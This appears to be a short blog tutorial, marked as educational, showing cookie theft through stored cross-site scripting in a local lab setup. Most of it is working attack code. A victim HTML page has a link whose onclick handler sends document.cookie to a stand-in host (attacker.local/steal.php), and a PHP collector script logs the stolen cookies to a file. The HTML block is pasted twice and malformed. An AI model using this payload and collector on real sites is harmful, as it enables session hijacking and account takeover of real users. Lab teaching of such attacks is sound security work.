Cookie Stealing via XSS Stored Vulnerability | Educational Purpose Only
Cookie Stealing via XSS Stored Vulnerability

Configuration: sudo nano /etc/hosts
Victim Application:
Step 1: Create and paste the code into index.html file
<!DOCTYPE html>
<html>
<head><title>Test</title></head>
<body>
<h1>Hello from test.local!</h1>
<a onclick="document.location='http://attacker.local:8080/steal.php?cookie=' + escape(document.cookie);" href="#">Click me</a>
<html>
<head><title>Test</title></head>
<body>
<h1>Hello from test.local!</h1>
<a onclick="document.location='http://attacker.local:8080/steal.php?cookie=' + escape(document.cookie);" href="#">Click me</a>
<script>
// Set a test cookie
document.cookie = "session=ABC123";
</script>
</html>
Run Command: sudo python3 -m http.server 80
Attacker Code:
<?php
if (isset($_GET['cookie'])) {
file_put_contents("log.txt", $_GET['cookie'] . "\n", FILE_APPEND | LOCK_EX);
header("Location: http://0.0.0.0/index.html");
exit();
}
?>
Save as steal.php
Run Command: sudo php -S 0.0.0.0:8080
Finally, we successfully stole the cookie from the victim browser and stored it in the attacker log.txt file.






Comments
Post a Comment